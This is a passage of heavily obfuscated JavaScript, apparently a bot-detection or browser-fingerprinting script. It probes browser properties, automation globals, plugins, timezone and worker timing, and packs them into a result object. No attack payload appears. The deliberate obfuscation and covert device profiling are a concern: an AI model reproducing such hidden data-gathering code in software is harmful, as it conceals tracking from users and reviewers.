gJ()[rl(qB)],'undefined')?gJ()[rl(Oh)].call(null,hZ7,jI7):gJ()[rl(cU)](L6,B4)]){if(N1[hT()[nm(Y8)].apply(null,[PG,LT,KL,SG,FB,BR])][Kl()[AX(Hq)].apply(null,[Tc,hU,cO([]),TZ7])][vX()[mg(Oh)].call(null,I17,dP,Db,JR)].call(N1[Kl()[AX(bX)](pU,LL,kT,LY)][WL(typeof hY()[k8(C8)],Vl('',[][[]]))?hY()[k8(FB)](xH,Eq):hY()[k8(PG)](vL,sF)][gJ()[rl(cU)].call(null,L6,B4)],BV7)){SO7[v8()[nO(j8)](QU,cO(cO(Oh)),P3)](BV7);for(var qg7 in N1[Kl()[AX(bX)](pU,cO(cO(Oh)),LL,LY)][r8(typeof hY()[k8(F8)],Vl('',[][[]]))?hY()[k8(PG)].apply(null,[vL,sF]):hY()[k8(FB)](SN7,ck7)][gJ()[rl(cU)].apply(null,[L6,B4])][BV7]){if(N1[hT()[nm(Y8)](M4,qB,KL,B8,FB,BR)][Kl()[AX(Hq)](Tc,ZY,cO(cO([])),TZ7)][WL(typeof vX()[mg(lS)],Vl([],[][[]]))?vX()[mg(Ql)].call(null,qB,l97,Gh,At):vX()[mg(Oh)](I17,dP,LS,JR)].call(N1[Kl()[AX(bX)].call(null,pU,Ud,Ud,LY)][hY()[k8(PG)].call(null,vL,sF)][gJ()[rl(cU)](L6,B4)][BV7],qg7)){SO7[v8()[nO(j8)].call(null,QU,nc,P3)](qg7);}}}}var AT7;return AT7=h77(jZ7(N1[WL(typeof hY()[k8(Lh)],'undefined')?hY()[k8(FB)].call(null,qC,ZD7):hY()[k8(Lp)].call(null,bj,kK)][zY()[xX(JO)].call(null,hp,VM7,nY,t8)](SO7))),EY.pop(),AT7;};if(cO(cO(N1[WL(typeof Kl()[AX(T4)],Vl([],[][[]]))?Kl()[AX(Rw)](Vs7,Rh,cO(Y8),El):Kl()[AX(bX)].call(null,pU,Kb,Rw,Oc)][hY()[k8(PG)].call(null,pB,sF)]))&&cO(cO(N1[Kl()[AX(bX)](pU,mh,LT,Oc)][WL(typeof hY()[k8(wq)],'undefined')?hY()[k8(FB)](TD7,dJ):hY()[k8(PG)](pB,sF)][gJ()[rl(cU)].apply(null,[L6,Dg])]))){if(cO(cO(N1[WL(typeof Kl()[AX(mn)],Vl('',[][[]]))?Kl()[AX(Rw)](WI7,F8,fG,nr):Kl()[AX(bX)](pU,s6,cO([]),Oc)][r8(typeof hY()[k8(QY)],Vl('',[][[]]))?hY()[k8(PG)].call(null,pB,sF):hY()[k8(FB)](IC,rz)][gJ()[rl(cU)](L6,Dg)][Kl()[AX(CL)].call(null,r3,cO(cO(Oh)),qT,OJ)]))&&cO(cO(N1[r8(typeof Kl()[AX(IT)],Vl([],[][[]]))?Kl()[AX(bX)].apply(null,[pU,LT,cO(cO(Y8)),Oc]):Kl()[AX(Rw)].apply(null,[CI7,GC,C8,k4])][hY()[k8(PG)](pB,sF)][r8(typeof gJ()[rl(lV)],Vl([],[][[]]))?gJ()[rl(cU)].apply(null,[L6,Dg]):gJ()[rl(Oh)].call(null,Nt,nQ)][hY()[k8(LT)](sB,zq)]))){if(WL(typeof N1[Kl()[AX(bX)](pU,Tc,cO(cO({})),Oc)][hY()[k8(PG)].apply(null,[pB,sF])][gJ()[rl(cU)].call(null,L6,Dg)][Kl()[AX(CL)].apply(null,[r3,Eh,kT,OJ])],hY()[k8(pT)].call(null,gc,Wq))&&WL(typeof N1[Kl()[AX(bX)](pU,N8,vY,Oc)][WL(typeof hY()[k8(N8)],Vl([],[][[]]))?hY()[k8(FB)](Wj,bA):hY()[k8(PG)](pB,sF)][gJ()[rl(cU)].call(null,L6,Dg)][Kl()[AX(CL)](r3,pH,lt,OJ)],WL(typeof hY()[k8(mV)],'undefined')?hY()[k8(FB)](CD7,J97):hY()[k8(pT)].call(null,gc,Wq))){var DL7=xL7()&&gw7()?nh7():WL(typeof Fw()[Ew(Oh)],'undefined')?Fw()[Ew(Ud)](Vr,BZ7):Fw()[Ew(Y8)](QX,VB);var XO7=DL7[v8()[nO(QY)].call(null,GT,nc,mh)]();var wg7;return EY.pop(),wg7=XO7,wg7;}}}var Dl7;return Dl7=Kl()[AX(z8)](LT,FB,j8,YT),EY.pop(),Dl7;};var Hg7=function(Q07){EY.push(cV);try{var vO7=EY.length;var vV7=cO([]);Q07();throw N1[hY()[k8(bw)].call(null,E6,k4)](LX7);}catch(Zh7){EY.splice(w3(vO7,Oh),Infinity,cV);var lX7=Zh7[r8(typeof hY()[k8(Gh)],Vl([],[][[]]))?hY()[k8(SG)](Gs7,dA):hY()[k8(FB)].apply(null,[XE,dv7])],vG7=Zh7[v8()[nO(bw)](ht,Ql,Ez)],ww7=Zh7[Fw()[Ew(wX)].call(null,XK,SG)];var lB7;return lB7=OE(w2,[zY()[xX(M8)](B27,JH,IT,EU),ww7[Fw()[Ew(j8)](tM7,nd)](gJ()[rl(lt)].call(null,SG,Nk7))[gJ()[rl(Y8)](rB,pv7)],hY()[k8(SG)](Gs7,dA),lX7,v8()[nO(bw)](ht,j8,Ez),vG7]),EY.pop(),lB7;}EY.pop();};var Kc7=function(){var NX7;EY.push(rT);try{var Zq7=EY.length;var Tg7=cO({});NX7=sO(vX()[mg(pU)](pF,DG,sF,qs7),N1[Kl()[AX(bX)].apply(null,[pU,cO(cO(Y8)),qT,YG])]);NX7=vx7(bk,[NX7?TM[r8(typeof Fw()[Ew(zq)],Vl([],[][[]]))?Fw()[Ew(Rh)].apply(null,[vm,Db]):Fw()[Ew(Ud)](qB,hq)]():TM[Kl()[AX(IY)].call(null,kd,Nr,LS,p7)](),NX7?zc[M8]:zc[JO]]);}catch(vX7){EY.splice(w3(Zq7,Oh),Infinity,rT);NX7=Fw()[Ew(wq)](lJ,Qh);}var Qw7;return Qw7=NX7[v8()[nO(QY)].call(null,DB,Ud,mh)](),EY.pop(),Qw7;};var JL7=function(){EY.push(KU);var BO7;try{var pX7=EY.length;var pY7=cO({});BO7=cO(cO(N1[Kl()[AX(bX)].call(null,pU,bl,kT,kB)][hY()[k8(Rh)](TL,IA)]))&&WL(N1[Kl()[AX(bX)].apply(null,[pU,JO,SG,kB])][WL(typeof hY()[k8(ZY)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[jK,Lk7]):hY()[k8(Rh)](TL,IA)][hT()[nm(JO)](FB,wq,Tt,N8,fG,J8)],r8(typeof zY()[xX(bl)],'undefined')?zY()[xX(sF)](FE,hN,FB,Ud):zY()[xX(rB)].call(null,Oj,xF,CD7,EP));BO7=BO7?vH(zc[S6],vx7(bk,[Oh,Rh])):K77(Oh,zc[RT],zc[S6]);}catch(hG7){EY.splice(w3(pX7,Oh),Infinity,KU);BO7=Fw()[Ew(wq)](Cq,Qh);}var Nl7;return Nl7=BO7[v8()[nO(QY)].call(null,XL,RL,mh)](),EY.pop(),Nl7;};var xV7=function(){EY.push(KI7);var MX7;try{var PO7=EY.length;var hO7=cO(nI);MX7=cO(cO(N1[WL(typeof Kl()[AX(bl)],'undefined')?Kl()[AX(Rw)].call(null,RM7,IY,k4,fN7):Kl()[AX(bX)](pU,VB,cO(Y8),g8)][WL(typeof Fw()[Ew(tL)],Vl('',[][[]]))?Fw()[Ew(Ud)](P97,Ln):Fw()[Ew(wz)](Ur,kT)]))||cO(cO(N1[WL(typeof Kl()[AX(xT)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[IN7,Rw,M4,gj]):Kl()[AX(bX)].apply(null,[pU,Wq,pT,g8])][hY()[k8(lU)](ts7,lS)]))||cO(cO(N1[Kl()[AX(bX)].call(null,pU,XK,pU,g8)][Kl()[AX(KL)].apply(null,[BT,Cl,cO(Y8),Lf])]))||cO(cO(N1[Kl()[AX(bX)].apply(null,[pU,Ut,cO(Y8),g8])][v8()[nO(L6)](vJ,Oh,Lh)]));MX7=vx7(bk,[MX7?Oh:zc[sF],MX7?S27:Dx7]);}catch(hB7){EY.splice(w3(PO7,Oh),Infinity,KI7);MX7=Fw()[Ew(wq)](UO,Qh);}var Rh7;return Rh7=MX7[v8()[nO(QY)].call(null,kD7,cO({}),mh)](),EY.pop(),Rh7;};var Bg7=function(){EY.push(jE);var RY7;try{var kw7=EY.length;var Vl7=cO([]);var Cl7=N1[hY()[k8(fG)](Gc,Qz)][gJ()[rl(z8)].apply(null,[TH,zT])](vX()[mg(lV)](QJ,lS,XK,z57));Cl7[WL(typeof hT()[nm(Kb)],Vl([],[][[]]))?hT()[nm(Rw)].apply(null,[Ql,cO(cO(Y8)),z77,cO(cO(Oh)),HF,LS]):hT()[nm(S6)](Nr,GL,Y8,mV,bX,g8)](Fw()[Ew(bw)](AL,mV),v8()[nO(f6)](Dl,GL,BG));Cl7[hT()[nm(S6)](T4,Lp,Y8,TC,bX,g8)](v8()[nO(Tt)](Cw,cU,GL),Fw()[Ew(SG)](CT,lS));RY7=r8(Cl7[v8()[nO(Tt)].call(null,Cw,dc,GL)],undefined);RY7=RY7?vH(ES,vx7(bk,[Oh,Rh])):K77(Oh,zc[RT],ES);}catch(Lc7){EY.splice(w3(kw7,Oh),Infinity,jE);RY7=Fw()[Ew(wq)](wL,Qh);}var Ug7;return Ug7=RY7[v8()[nO(QY)].call(null,qw,bX,mh)](),EY.pop(),Ug7;};var mq7=function(){var IB7;var ET7;EY.push(In);var YW7;var dw7;return dw7=Zl7()[r8(typeof gJ()[rl(nY)],Vl('',[][[]]))?gJ()[rl(RT)](JF,MH):gJ()[rl(Oh)].call(null,EU,TA)](function vB7(wX7){EY.push(Qd);while(Oh)switch(wX7[hT()[nm(wq)](Nr,BT,k57,JO,cV,Tk7)]=wX7[r8(typeof hY()[k8(UX)],'undefined')?hY()[k8(tL)](gI7,Tc):hY()[k8(FB)](dP,Ks7)]){case Y8:if(cO(sO(hY()[k8(L6)].apply(null,[XC,T4]),N1[vX()[mg(DG)](q57,nY,pH,G3)])&&sO(Fw()[Ew(lU)](QJ,cV),N1[vX()[mg(DG)](q57,nY,SG,G3)][hY()[k8(L6)].apply(null,[XC,T4])]))){wX7[hY()[k8(tL)](gI7,Tc)]=rB;break;}wX7[hT()[nm(wq)](SG,B8,k57,wX,cV,Tk7)]=zc[Ql];wX7[WL(typeof hY()[k8(mV)],Vl('',[][[]]))?hY()[k8(FB)](Xf7,Wj):hY()[k8(tL)](gI7,Tc)]=cV;{var wO7;return wO7=Zl7()[v8()[nO(mh)](qC,Eh,PG)](N1[vX()[mg(DG)].apply(null,[q57,nY,El,G3])][r8(typeof hY()[k8(Eh)],Vl('',[][[]]))?hY()[k8(L6)].call(null,XC,T4):hY()[k8(FB)](Nx7,fb)][Fw()[Ew(lU)].call(null,QJ,cV)]()),EY.pop(),wO7;}case cV:IB7=wX7[gJ()[rl(x8)].call(null,NN7,HT)];ET7=IB7[r8(typeof v8()[nO(TX)],Vl([],[][[]]))?v8()[nO(pp)](mv7,MX,Nr):v8()[nO(nY)](fl,cO(cO(Oh)),dP)];YW7=IB7[gJ()[rl(Db)].apply(null,[wX,qV])];{var rB7;return rB7=wX7[v8()[nO(gm)].apply(null,[fg,Db,Nc])](tV()[FT(fG)].apply(null,[hv7,FB,mh,El]),kI7(YW7,vH(vH(zc[S6],zc[S6]),zc[S6]))[v8()[nO(Mc)](BB,M4,Kb)](Ql)),EY.pop(),rB7;}case fG:wX7[r8(typeof hT()[nm(j8)],Vl([],[][[]]))?hT()[nm(wq)](k4,LT,k57,Ql,cV,Tk7):hT()[nm(Rw)](bl,cO(Y8),dA,Tc,mv7,zj)]=fG;wX7[Kl()[AX(UX)](QY,mV,DG,jI7)]=wX7[hY()[k8(mh)].call(null,r97,pU)](Oh);{var qh7;return qh7=wX7[v8()[nO(gm)].call(null,fg,pH,Nc)](tV()[FT(fG)](hv7,FB,N8,El),Fw()[Ew(wq)].apply(null,[Ak7,Qh])),EY.pop(),qh7;}case wq:wX7[hY()[k8(tL)](gI7,Tc)]=Ud;break;case rB:{var XT7;return XT7=wX7[v8()[nO(gm)](fg,Db,Nc)](tV()[FT(fG)](hv7,FB,kT,El),hT()[nm(bw)](dc,CL,xT,cO(cO({})),Ql,VA)),EY.pop(),XT7;}case TM[gJ()[rl(GE)](RL,MH)]():case r8(typeof vX()[mg(nY)],Vl(v8()[nO(Hq)](zv,dP,r3),[][[]]))?vX()[mg(bw)].apply(null,[mF,Rw,EU,Nh]):vX()[mg(Ql)](CZ7,vf7,k4,Ck7):{var cO7;return cO7=wX7[vX()[mg(pT)](qs7,cV,DG,mQ)](),EY.pop(),cO7;}}EY.pop();},null,null,[[Oh,fG]],N1[WL(typeof Fw()[Ew(W8)],'undefined')?Fw()[Ew(Ud)].apply(null,[Hj,LT]):Fw()[Ew(pU)](K8,x8)]),EY.pop(),dw7;};var w07=function(BX7,Lq7){return XY(nI,[BX7])||XY(HP,[BX7,Lq7])||dq7(BX7,Lq7)||XY(Z1,[]);};var dq7=function(OL7,JG7){EY.push(TZ7);if(cO(OL7)){EY.pop();return;}if(WL(typeof OL7,v8()[nO(nc)](Oc,cO(Y8),XK))){var mX7;return EY.pop(),mX7=XY(Js,[OL7,JG7]),mX7;}var gY7=N1[hT()[nm(Y8)](zq,Gh,KL,Hq,FB,zI7)][Kl()[AX(Hq)].call(null,Tc,bw,cO(cO(Y8)),BY)][v8()[nO(QY)].call(null,mY,cO(cO(Oh)),mh)].call(OL7)[vX()[mg(nc)](k97,lS,hU,E3)](IT,cG(Oh));if(WL(gY7,hT()[nm(Y8)].call(null,t8,cO([]),KL,CL,FB,zI7))&&OL7[v8()[nO(fG)](wc,HV,FB)])gY7=OL7[v8()[nO(fG)].apply(null,[wc,cO(cO([])),FB])][hY()[k8(SG)](OJ,dA)];if(WL(gY7,WL(typeof Fw()[Ew(CL)],Vl('',[][[]]))?Fw()[Ew(Ud)](db,Ac):Fw()[Ew(xT)](w4,wz))||WL(gY7,WL(typeof hY()[k8(B8)],Vl([],[][[]]))?hY()[k8(FB)](An,Ac):hY()[k8(LL)](pJ,Nc))){var IV7;return IV7=N1[hY()[k8(j8)](FL,dP)][v8()[nO(hU)](s4,mV,nY)](OL7),EY.pop(),IV7;}if(WL(gY7,r8(typeof Fw()[Ew(GE)],Vl('',[][[]]))?Fw()[Ew(CL)].call(null,ph,Ad):Fw()[Ew(Ud)](WM7,NU))||new (N1[hY()[k8(QY)].apply(null,[lk7,B8])])(hY()[k8(wX)](Ij,Yf7))[v8()[nO(Ut)].call(null,V8,rB,Y8)](gY7)){var WP7;return EY.pop(),WP7=XY(Js,[OL7,JG7]),WP7;}EY.pop();};var OV7=function(){var fJ7;var ZB7;EY.push(R57);var NJ7;var n07;var Ql7;var CX7;var UP7;var YL7;var jW7;var pP7;var Wh7;return Wh7=YX7()[gJ()[rl(RT)].call(null,JF,Ek7)](function Mc7(V87){EY.push(gH);while(Oh)switch(V87[WL(typeof hT()[nm(DG)],Vl([],[][[]]))?hT()[nm(Rw)](Oh,cO([]),xW7,UX,bl,Tj):hT()[nm(wq)].apply(null,[bl,kT,k57,cO(Oh),cV,rr])]=V87[r8(typeof hY()[k8(LT)],Vl([],[][[]]))?hY()[k8(tL)].call(null,Am,Tc):hY()[k8(FB)](wt,CM7)]){case Y8:Ql7=function pg7(Sc7,rq7){EY.push(HB);var AY7=[gJ()[rl(JG)](GE,Qx7),gJ()[rl(EP)](Vm,gh),Kl()[AX(LT)](pH,cO(Oh),Nr,fY),hY()[k8(f6)](Q77,kT),WL(typeof v8()[nO(JG)],'undefined')?v8()[nO(nY)](Ej,MX,pF):v8()[nO(Un)].call(null,r57,pU,fG),v8()[nO(O57)](bR,CL,kT),WL(typeof hY()[k8(zq)],'undefined')?hY()[k8(FB)].apply(null,[I97,B57]):hY()[k8(Tt)](Dc,cU),gJ()[rl(Gh)](j8,Jt),WL(typeof hY()[k8(F8)],'undefined')?hY()[k8(FB)](O77,Mj):hY()[k8(pp)].apply(null,[Cs7,Tt]),hY()[k8(Mc)].call(null,BR,JG),Kl()[AX(Tc)](O57,Nr,wX,YT)];var dg7=[Kl()[AX(EU)](J4,mV,cO([]),A77),tV()[FT(sF)].call(null,Sp,j8,lV,HH),hT()[nm(sF)](F8,HV,PR,Y8,fG,Sp),WL(typeof gJ()[rl(Cl)],'undefined')?gJ()[rl(Oh)].apply(null,[rK,vk7]):gJ()[rl(k4)](KL,nK)];var Nq7={};var KY7=N8;if(r8(typeof rq7[gJ()[rl(cU)](L6,h57)],hY()[k8(wq)](m27,LT))){Nq7[Fw()[Ew(L6)].apply(null,[Bp,lt])]=rq7[gJ()[rl(cU)].apply(null,[L6,h57])];}if(Sc7[gJ()[rl(cU)](L6,h57)]){Nq7[v8()[nO(Fj)].apply(null,[DB,cO({}),IT])]=Sc7[gJ()[rl(cU)](L6,h57)];}if(WL(Sc7[hY()[k8(Un)](jO,JS)],Y8)){for(var AX7 in AY7){Nq7[(WL(typeof gJ()[rl(sF)],'undefined')?gJ()[rl(Oh)](j6,mh):gJ()[rl(Tc)].apply(null,[tL,Yk7]))[Kl()[AX(pT)](F8,cO(cO(Oh)),Rh,dh)](KY7)]=n07(Sc7[gJ()[rl(qB)].call(null,LS,Ph)][AY7[AX7]]);KY7+=Oh;if(WL(rq7[hY()[k8(Un)](jO,JS)],Y8)){Nq7[(WL(typeof gJ()[rl(GL)],'undefined')?gJ()[rl(Oh)](D77,MH):gJ()[rl(Tc)](tL,Yk7))[Kl()[AX(pT)](F8,Ut,gm,dh)](KY7)]=n07(rq7[gJ()[rl(qB)].call(null,LS,Ph)][AY7[AX7]]);}KY7+=Oh;}KY7=zq;var SY7=Sc7[WL(typeof gJ()[rl(gm)],'undefined')?gJ()[rl(Oh)](z27,JZ7):gJ()[rl(qB)](LS,Ph)][r8(typeof v8()[nO(DG)],'undefined')?v8()[nO(dJ)].apply(null,[tq,HV,qB]):v8()[nO(nY)].apply(null,[nA,RL,ns7])];var Bh7=rq7[gJ()[rl(qB)](LS,Ph)][v8()[nO(dJ)](tq,cO(Oh),qB)];for(var sG7 in fJ7){if(SY7){Nq7[gJ()[rl(Tc)].apply(null,[tL,Yk7])[Kl()[AX(pT)](F8,k4,hU,dh)](KY7)]=n07(SY7[fJ7[sG7]]);}KY7+=zc[Ql];if(WL(rq7[hY()[k8(Un)].call(null,jO,JS)],Y8)&&Bh7){Nq7[gJ()[rl(Tc)](tL,Yk7)[Kl()[AX(pT)](F8,cO(cO(Oh)),Tc,dh)](KY7)]=n07(Bh7[fJ7[sG7]]);}KY7+=zc[Ql];}KY7=W8;for(var PG7 in dg7){Nq7[gJ()[rl(Tc)].call(null,tL,Yk7)[Kl()[AX(pT)](F8,rB,QY,dh)](KY7)]=n07(Sc7[gJ()[rl(qB)](LS,Ph)][tV()[FT(GC)](Sp,Rw,LS,SQ)][dg7[PG7]]);KY7+=Oh;if(WL(rq7[hY()[k8(Un)].apply(null,[jO,JS])],zc[Hq])){Nq7[gJ()[rl(Tc)](tL,Yk7)[Kl()[AX(pT)].apply(null,[F8,GE,LT,dh])](KY7)]=n07(rq7[gJ()[rl(qB)](LS,Ph)][tV()[FT(GC)](Sp,Rw,M8,SQ)][dg7[PG7]]);}KY7+=zc[Ql];}}if(Sc7[gJ()[rl(qB)](LS,Ph)]&&Sc7[gJ()[rl(qB)](LS,Ph)][gJ()[rl(Lp)](Ud,jU)]){Nq7[hY()[k8(O57)].apply(null,[Y3,pH])]=Sc7[gJ()[rl(qB)].apply(null,[LS,Ph])][r8(typeof gJ()[rl(Gh)],'undefined')?gJ()[rl(Lp)](Ud,jU):gJ()[rl(Oh)](Tp,k4)];}if(rq7[WL(typeof gJ()[rl(rB)],Vl([],[][[]]))?gJ()[rl(Oh)](kd,cp):gJ()[rl(qB)].apply(null,[LS,Ph])]&&rq7[gJ()[rl(qB)](LS,Ph)][gJ()[rl(Lp)].apply(null,[Ud,jU])]){Nq7[Fw()[Ew(f6)].call(null,Mm,kK)]=rq7[gJ()[rl(qB)].apply(null,[LS,Ph])][gJ()[rl(Lp)].call(null,Ud,jU)];}var TG7;return TG7=OE(w2,[hY()[k8(Un)](jO,JS),Sc7[hY()[k8(Un)](jO,JS)]||rq7[hY()[k8(Un)].call(null,jO,JS)],gJ()[rl(qB)](LS,Ph),Nq7]),EY.pop(),TG7;};n07=function(VE){return XY.apply(this,[RW,arguments]);};NJ7=function GG7(jG7,WO7){var FB7;EY.push(xT);return FB7=new (N1[Fw()[Ew(pU)].apply(null,[bH,x8])])(function(IX7){EY.push(r3);try{var X07=EY.length;var pq7=cO([]);var pV7=Y8;var tG7;var jP7=jG7?jG7[Fw()[Ew(Tt)].apply(null,[Q17,qB])]:N1[Fw()[Ew(Tt)].apply(null,[Q17,qB])];if(cO(jP7)||r8(jP7[Kl()[AX(Hq)](Tc,TX,dc,FF)][v8()[nO(fG)](Ow,tL,FB)][WL(typeof hY()[k8(gm)],'undefined')?hY()[k8(FB)](zS,XC):hY()[k8(SG)](qj,dA)],Fw()[Ew(Tt)](Q17,qB))){var sT7;return sT7=IX7(OE(w2,[hY()[k8(Un)](Jn,JS),HZ7,gJ()[rl(qB)](LS,SC),{},gJ()[rl(cU)](L6,hq),cG(Oh)])),EY.pop(),sT7;}var SV7=j27();if(WL(WO7,WL(typeof Fw()[Ew(lS)],Vl('',[][[]]))?Fw()[Ew(Ud)](sU,EP):Fw()[Ew(pp)](fg,nY))){tG7=new jP7(N1[gJ()[rl(BT)].call(null,RT,c4)][hY()[k8(Fj)].apply(null,[f57,HH])](new (N1[r8(typeof Fw()[Ew(F8)],Vl([],[][[]]))?Fw()[Ew(Mc)](Kz,J4):Fw()[Ew(Ud)].apply(null,[gF,k77])])([WL(typeof gJ()[rl(LL)],Vl('',[][[]]))?gJ()[rl(Oh)](ZR,Bc):gJ()[rl(hU)](mV,ZM7)],OE(w2,[Fw()[Ew(bw)].call(null,mE,mV),hT()[nm(GC)](RL,Lm,B27,dO,Kb,cC)]))));}else{tG7=new jP7(WO7);}tG7[tV()[FT(s6)](W57,cV,tL,R57)][Fw()[Ew(Un)].call(null,sI7,Lm)]();pV7=w3(j27(),SV7);tG7[tV()[FT(s6)](W57,cV,N8,R57)][Fw()[Ew(O57)].apply(null,[Ur,UX])]=function(lO7){EY.push(Ff7);tG7[tV()[FT(s6)].apply(null,[r57,cV,mh,R57])][gJ()[rl(Ut)].call(null,tE,d27)]();IX7(OE(w2,[hY()[k8(Un)].apply(null,[Ng,JS]),Y8,gJ()[rl(qB)].apply(null,[LS,f97]),lO7[gJ()[rl(qB)].call(null,LS,f97)],r8(typeof gJ()[rl(GC)],'undefined')?gJ()[rl(cU)](L6,fE):gJ()[rl(Oh)].apply(null,[mF,hS]),pV7]));EY.pop();};N1[Fw()[Ew(Fj)].apply(null,[wI7,tL])](function(){var bB7;EY.push(bl);return bB7=IX7(OE(w2,[hY()[k8(Un)].apply(null,[xN7,JS]),qD7,WL(typeof gJ()[rl(El)],Vl([],[][[]]))?gJ()[rl(Oh)].apply(null,[Lf7,O77]):gJ()[rl(qB)].call(null,LS,nr),{},r8(typeof gJ()[rl(pH)],'undefined')?gJ()[rl(cU)](L6,q57):gJ()[rl(Oh)].apply(null,[c97,Qd]),pV7])),EY.pop(),bB7;},zc[GC]);}catch(LO7){EY.splice(w3(X07,Oh),Infinity,r3);var xJ7;return xJ7=IX7(OE(w2,[hY()[k8(Un)].call(null,Jn,JS),tS,gJ()[rl(qB)].apply(null,[LS,SC]),OE(w2,[gJ()[rl(Lp)](Ud,Pv7),vx7(I,[LO7&&LO7[Fw()[Ew(wX)](nN7,SG)]?LO7[Fw()[Ew(wX)](nN7,SG)]:N1[WL(typeof Kl()[AX(tL)],'undefined')?Kl()[AX(Rw)](OQ,wq,cO(Y8),M4):Kl()[AX(fG)](KL,qB,JO,pz)](LO7)])]),WL(typeof gJ()[rl(Gh)],Vl('',[][[]]))?gJ()[rl(Oh)](d4,tH):gJ()[rl(cU)](L6,hq),cG(Oh)])),EY.pop(),xJ7;}EY.pop();}),EY.pop(),FB7;};ZB7=function tg7(){var Hw7;var TL7;var KG7;var Vg7;var ZX7;var hV7;var KB7;var lT7;var f87;EY.push(Gf7);var DY7;var C07;var NT7;var j87;var QV7;var pB7;var Zw7;var pW7;var Mh7;var p87;var Yl7;var dV7;var LP7;return LP7=YX7()[gJ()[rl(RT)](JF,GX)](function d87(nl7){EY.push(f17);while(Oh)switch(nl7[hT()[nm(wq)].apply(null,[Ql,DG,k57,GL,cV,qj])]=nl7[hY()[k8(tL)].apply(null,[ph,Tc])]){case Y8:TL7=function(){return XY.apply(this,[GZ,arguments]);};Hw7=function(){return Ow7.apply(this,[j0,arguments]);};nl7[hT()[nm(wq)](k4,Ud,k57,cO([]),cV,qj)]=zc[bw];KG7=N1[Kl()[AX(t8)](UX,mn,Vm,fq)][tV()[FT(pU)](M6,Rw,T4,CL)]();nl7[WL(typeof hY()[k8(mV)],Vl([],[][[]]))?hY()[k8(FB)](VI7,dJ):hY()[k8(tL)].apply(null,[ph,Tc])]=FB;{var U87;return U87=YX7()[v8()[nO(mh)](hJ,vY,PG)](N1[WL(typeof Fw()[Ew(Gh)],Vl([],[][[]]))?Fw()[Ew(Ud)](fZ7,s27):Fw()[Ew(pU)](V1,x8)][Kl()[AX(lU)].apply(null,[LL,cO(cO([])),cO(cO(Oh)),FX])]([HI7(fJ7),Hw7()])),EY.pop(),U87;}case FB:Vg7=nl7[WL(typeof gJ()[rl(Rw)],'undefined')?gJ()[rl(Oh)](nC,jr):gJ()[rl(x8)](NN7,Jm)];ZX7=w07(Vg7,Ql);hV7=ZX7[Y8];KB7=ZX7[Oh];lT7=TL7();f87=N1[zY()[xX(s6)].call(null,x17,WQ,cV,Kb)][WL(typeof hT()[nm(IT)],Vl(v8()[nO(Hq)](N9,sF,r3),[][[]]))?hT()[nm(Rw)](VB,Lh,XW7,nc,z57,q27):hT()[nm(s6)](pT,Lh,nL,LL,dP,PN7)]()[r8(typeof v8()[nO(CL)],'undefined')?v8()[nO(JF)].call(null,Dw,Gh,Ot):v8()[nO(nY)](PD7,QY,tn)]()[Kl()[AX(L6)].call(null,ZY,cO(cO(Y8)),FB,mm)];DY7=new (N1[v8()[nO(C8)](EG,LS,dc)])()[v8()[nO(QY)](XF,Gh,mh)]();C07=N1[WL(typeof vX()[mg(wq)],Vl([],[][[]]))?vX()[mg(Ql)](Kx7,nL,bw,Wz):vX()[mg(DG)](M6,nY,bw,G3)],NT7=C07[gJ()[rl(EP)](Vm,kJ)],j87=C07[Fw()[Ew(Tc)](YL,GE)],QV7=C07[hY()[k8(CL)].call(null,tf,VB)],pB7=C07[hY()[k8(JF)](Hc,YU)],Zw7=C07[Fw()[Ew(JF)](GY,Wq)],pW7=C07[gJ()[rl(t8)].call(null,lV,RQ)],Mh7=C07[zY()[xX(Wq)](z57,pj,nY,Hq)],p87=C07[hY()[k8(P3)](m17,L6)];Yl7=N1[Kl()[AX(t8)](UX,M4,hU,fq)][tV()[FT(pU)](M6,Rw,LT,CL)]();dV7=N1[WL(typeof hY()[k8(cU)],'undefined')?hY()[k8(FB)].call(null,TH,Ax7):hY()[k8(IT)].apply(null,[I97,LL])][zY()[xX(bl)].apply(null,[k77,D77,lS,S6])](w3(Yl7,KG7));{var rO7;return rO7=nl7[v8()[nO(gm)].call(null,Cw,qB,Nc)](tV()[FT(fG)](D77,FB,PG,El),OE(w2,[hY()[k8(Un)].call(null,Uw,JS),Y8,gJ()[rl(qB)](LS,ZR),OE(w2,[gJ()[rl(JG)](GE,wG),DY7,gJ()[rl(EP)](Vm,kJ),NT7?NT7:null,Kl()[AX(LT)](pH,Rh,W8,ET),f87,hY()[k8(f6)](nv7,kT),pB7,r8(typeof v8()[nO(mn)],Vl('',[][[]]))?v8()[nO(Un)](fb,Ut,fG):v8()[nO(nY)](R57,cO([]),Nx7),Zw7,v8()[nO(O57)].call(null,SN7,Rw,kT),j87?j87:null,hY()[k8(Tt)].apply(null,[GJ,cU]),QV7,gJ()[rl(Gh)].call(null,j8,ST),lT7,hY()[k8(pp)].call(null,rV,Tt),Mh7,hY()[k8(Mc)].call(null,Vs7,JG),p87,Kl()[AX(Tc)](O57,qT,XK,JY),pW7,v8()[nO(dJ)](BV,cO(cO([])),qB),hV7,tV()[FT(GC)](gA,Rw,dP,SQ),KB7]),gJ()[rl(cU)](L6,Tp),dV7])),EY.pop(),rO7;}case pT:nl7[hT()[nm(wq)](lS,SG,k57,TC,cV,qj)]=pT;nl7[WL(typeof Kl()[AX(dJ)],'undefined')?Kl()[AX(Rw)].apply(null,[X57,HV,EP,tx7]):Kl()[AX(UX)].apply(null,[QY,Eh,cO(Y8),rO])]=nl7[hY()[k8(mh)].call(null,Ib,pU)](Ql);{var kG7;return kG7=nl7[r8(typeof v8()[nO(tL)],'undefined')?v8()[nO(gm)].call(null,Cw,cO(Y8),Nc):v8()[nO(nY)](XW7,cO(Y8),nC)](tV()[FT(fG)](D77,FB,B8,El),OE(w2,[hY()[k8(Un)].call(null,Uw,JS),F6,gJ()[rl(qB)](LS,ZR),OE(w2,[WL(typeof gJ()[rl(FB)],'undefined')?gJ()[rl(Oh)].call(null,nQ,IU):gJ()[rl(Lp)].call(null,Ud,vv7),vx7(I,[nl7[Kl()[AX(UX)](QY,B8,cO(cO([])),rO)]&&nl7[Kl()[AX(UX)].apply(null,[QY,M4,cO(cO(Oh)),rO])][Fw()[Ew(wX)].call(null,jF,SG)]?nl7[Kl()[AX(UX)].apply(null,[QY,wq,cO(Oh),rO])][WL(typeof 